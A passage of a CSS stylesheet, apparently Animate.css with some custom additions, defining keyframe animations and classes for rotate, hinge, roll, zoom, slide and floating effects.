    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft2 {
  from {
    -webkit-transform: translate3d(-10%, 0, 0);
    transform: translate3d(-10%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp2 {
  from {
    -webkit-transform: translate3d(0, 20%, 0);
    transform: translate3d(0, 20%, 0);
    visibility: hidden;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
}

@keyframes slideInUp3 {
  from {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    visibility: hidden;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
}

[data-aos=slideInUp2] {
  opacity: 0;
  transition-property: transform, opacity;
}

[data-aos=slideInUp2].aos-animate {
  opacity: 1;
}

@media screen and (min-width: 768px) {
  [data-aos=slideInUp2] {
    transform: translateY(30px);
  }

  [data-aos=slideInUp2].aos-animate {
    transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@keyframes jump-1 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40% {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rotateIt {
  to {
    transform: rotate(-360deg);
  }
}

@keyframes rotateIt2 {
  to {
    transform: rotate(360deg);
  }
}

@keyframes shape-service-1 {
  0% {
    right: -40%;
    top: 30%;
  }

  100% {
    right: -23%;
    top: 0;
  }
}

@keyframes animate-floting {
  0% {
    transform: translateX(50%);
  }

  50% {
    transform: translateX(-40%);
  }

  100% {
    transform: translateX(40%);
  }
}

